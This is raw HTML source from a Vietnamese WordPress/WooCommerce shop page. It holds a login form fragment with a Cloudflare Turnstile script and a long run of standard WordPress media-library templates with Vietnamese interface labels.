			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-1981756420"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-1981756420"), turnstile.render("#cf-turnstile-woo-login-1981756420", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-1981756420">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6f8f605710" /><input type="hidden" name="_wp_http_referer" value="/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
